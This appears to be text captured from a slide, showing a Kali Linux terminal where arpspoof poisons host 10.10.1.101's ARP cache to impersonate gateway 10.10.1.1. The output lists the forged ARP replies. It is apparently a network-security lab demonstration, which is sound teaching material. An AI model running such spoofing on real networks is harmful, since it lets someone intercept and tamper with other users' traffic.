 root@kali:~# arpspoof -t 10.10.1.101 10.10.1.1 &
[1] 10433
root@kali:~# 0:50:56:93:64:8d 0:50:56:93:19:76 0806 42: arp reply 10.10.1.1 is-a
t 0:50:56:93:64:8d
0:50:56:93:64:8d 0:50:56:93:19:76 0806 42: arp reply 10.10.1.1 is-at 0:50:56:93:
64:8d
0:50:56:93:64:8d 0:50:56:93:19:76 0806 42: arp reply 10.10.1.1 is-at 0:50:56:93:
64:8d